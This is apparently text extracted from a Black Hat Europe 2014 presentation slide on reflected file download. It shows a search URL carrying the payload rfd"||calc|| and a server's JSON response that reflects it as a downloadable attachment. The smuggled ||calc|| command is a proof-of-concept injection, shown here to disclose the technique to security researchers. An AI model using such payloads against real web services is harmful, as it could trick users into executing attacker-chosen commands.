 https://google.com/s?q=rfd"||calc||
User
Web Server
HTTP/1.1 200 OK
Content-Type: application/json;
Content-Disposition: attachment
Content-Length: 12...
{"results":["q", "rfd\"||calc||","I love
rfd"]}
black hat
EUROPE 2014
black hat®
EUROPE 2014